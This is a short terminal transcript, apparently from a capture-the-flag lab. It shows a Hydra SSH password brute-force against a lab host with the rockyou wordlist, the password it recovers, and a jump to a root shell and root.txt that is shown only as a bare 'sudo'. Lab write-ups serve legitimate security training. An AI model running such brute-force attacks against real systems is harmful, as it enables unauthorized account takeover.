 ┌──(khem㉿kali)-[~/Downloads]
└─$ hydra -l jake -P rockyou.txt 10.10.10.235 ssh -t 6 -v
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secre
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-24 11:21:54
[DATA] max 6 tasks per 1 server, overall 6 tasks, 21 login tries (l:1/p:21), ~4 tries per task
[DATA] attacking ssh://10.10.10.235:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://jake@10.10.10.235:22
[INFO] Successful, password authentication is supported by ssh://10.10.10.235:22
[22][ssh] host: 10.10.10.235   login: jake   password: 987654321
[STATUS] attack finished for 10.10.10.235 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-24 11:22:04
jake@brookly_nine_nine:~$ sudo
# whoami
root
#
# cd /root
# ls
root.txt
#